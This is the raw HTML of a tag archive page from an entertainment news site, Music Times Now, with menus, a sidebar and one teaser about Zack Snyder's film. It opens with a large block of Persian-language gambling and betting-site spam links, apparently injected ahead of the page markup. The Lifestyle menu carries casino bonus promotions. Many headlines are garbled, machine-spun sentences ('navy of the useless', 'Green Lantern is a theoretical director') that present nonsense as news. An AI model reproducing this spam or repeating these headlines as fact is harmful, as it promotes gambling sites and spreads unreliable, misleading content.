سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="(max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="(max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li><li><a href="https://musictimesnow.com/music/the-power-of-transparency-devorahs-truth-telling-through-music/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_4174-1-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_4174-1-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_4174-1-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Power of Transparency: Devorah’s Truth-Telling Through Music</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative"><div id="zox-home-main-wrap" class="zoxrel zox100">
			<div class="zox-body-width">
			<div class="zox-post-top-wrap zoxrel left zox100">
				<div class="zox-post-title-wrap zox-tit1">
					<h1 class="zox-post-title left entry-title" itemprop="headline">All posts tagged "The Navy"</h1>
				</div><!--zox-post-title-wrap-->
			</div><!--zox-post-top-wrap-->
		</div><!--zox-body-width-->
				<div class="zox-body-width">
			<div id="zox-home-body-wrap" class="zoxrel zox100">
				<div id="zox-home-cont-wrap" class="zoxrel">
					<div id="zox-main-blog-wrap" class="zoxrel left zox100">
						<div class="zox-main-blog zoxrel left zox100">
	<section class="zox-blog-grid left zoxrel left zox100 infinite-content zox-divr zox-s5">
														<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/zack-snyder-spliced-tig-notaro-into-the-navy-of-the-useless-12-months-after-filming/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="300" src="https://musictimesnow.com/wp-content/uploads/2021/06/827aef6617e2d26d6150d1cd77f7b92882cbab23.jpg" class="zox-reg-img wp-post-image" alt="Zack Snyder" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/827aef6617e2d26d6150d1cd77f7b92882cbab23.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/06/827aef6617e2d26d6150d1cd77f7b92882cbab23-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/827aef6617e2d26d6150d1cd77f7b92882cbab23-100x100.jpg" class="zox-mob-img wp-post-image" alt="Zack Snyder" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/827aef6617e2d26d6150d1cd77f7b92882cbab23-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/06/827aef6617e2d26d6150d1cd77f7b92882cbab23-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/zack-snyder-spliced-tig-notaro-into-the-navy-of-the-useless-12-months-after-filming/" rel="bookmark">
			<h2 class="zox-s-title2">Zack Snyder spliced Tig Notaro into the navy of the useless 12 months after filming.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentence It&#8217;s the single most crucial movie on Netflix right now, but the movie viewers watched wasn&#8217;t the one they initially made. And...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 15, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->										</section><!--zox-blog-grid-->
	<div class="zox-inf-more-wrap left zoxrel">
					<a href="#" class="zox-inf-more-but">More Posts</a>
				<div class="zox-nav-links">
					</div><!--zox-nav-links-->
	</div><!--zox-inf-more-wrap-->
</div><!--zox-main-blog-->					</div><!--zox-main-blog-wrap-->
				</div><!--zox-home-cont-wrap-->
				<div class="zox-home-right-wrap zox-sticky-side zoxrel">
					<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="search-2" class="zox-side-widget widget_search"><form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form></div><div id="zox_side_trend_widget-6" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

